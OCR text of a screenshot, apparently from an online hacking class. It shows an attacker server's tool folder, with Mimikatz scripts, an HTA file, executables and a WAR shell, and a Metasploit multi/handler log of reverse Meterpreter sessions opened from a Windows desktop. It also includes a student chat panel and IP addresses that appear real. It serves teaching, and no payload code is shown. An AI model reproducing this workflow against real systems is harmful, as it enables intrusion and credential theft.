 CVM(139.155.49.43)
Terminal Sessions View X server Tools Settings Macros Help
腾讯课堂
Quick connect...
VPS(47.101.214.85) CVM(139.155.49.43) CVM(139.155.49.43)
Reconnect SSH-browser
/root/
Name
..
docker
tools
43.exe
44.exe
44.hta
evil.ps1
Invoke-Mimikatz.ps1
mimi.ps1
msf6.txt
msfinstall
Out-EncryptedScript.ps1
shell.war
Sessions
Tools
Sftp
Remote monitoring
Follow terminal folder
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter x64/windows DESKTOP-3973L2R\nathan @ DESKTOP-3973L2R 172.27.0.2:7777 -> 110.53.253.137:24178 (
192.168.78.67)
2 meterpreter x64/windows DESKTOP-3973L2R\nathan @ DESKTOP-3973L2R 172.27.0.2:8899 -> 110.53.253.137:23506 (
192.168.78.67)
msf6 exploit(multi/handler) >
msf6 exploit(multi/handler) > jobs
Jobs
====
No active jobs.
msf6 exploit(multi/handler) > exploit -j
[*] Exploit running as background job 2.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 172.27.0.2:8899
msf6 exploit(multi/handler) > [*] Sending stage (200262 bytes) to 110.53.253.137
[*] Meterpreter session 3 opened (172.27.0.2:8899 -> 110.53.253.137:23707) at 2020-10-09 21:27:11 +0800
msf6 exploit(multi/handler) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter x64/windows DESKTOP-3973L2R\nathan @ DESKTOP-3973L2R 172.27.0.2:7777 -> 110.53.253.137:24178 (
192.168.78.67)
2 meterpreter x64/windows DESKTOP-3973L2R\nathan @ DESKTOP-3973L2R 172.27.0.2:8899 -> 110.53.253.137:23506 (
192.168.78.67)
3 meterpreter x64/windows DESKTOP-3973L2R\nathan @ DESKTOP-3973L2R 172.27.0.2:8899 -> 110.53.253.137:23707 (
192.168.78.67)
msf6 exploit(multi/handler) > 3
[-] Unknown command: 3.
msf6 exploit(multi/handler) > sessions 3
[*] Starting interaction with 3...
meterpreter > getuid
Server username: DESKTOP-3973L2R\nathan
meterpreter > [*] 192.168.78.67 - Meterpreter session 2 closed. Reason: Died
meterpreter > php
[-] Unknown command: php.
meterpreter >
讨论区 成员(24)
杨达
3
何景俊
3
高先志
3
张苗
3
杨达
下载命令 玩hacknet玩过哈哈哈
杨达
原来 linux这么少的吗。。哈哈哈
杨达
对的
发送
资源监控
VM-0-2-ubuntu 0% 1.16 GB / 1.79 GB 0.00 Mb/s 0.00 Mb/s 52 days root root root root /run: 4% /: 24% /run/lock: 0% /sys/fs/cgroup: 0% /run/user/0: 0%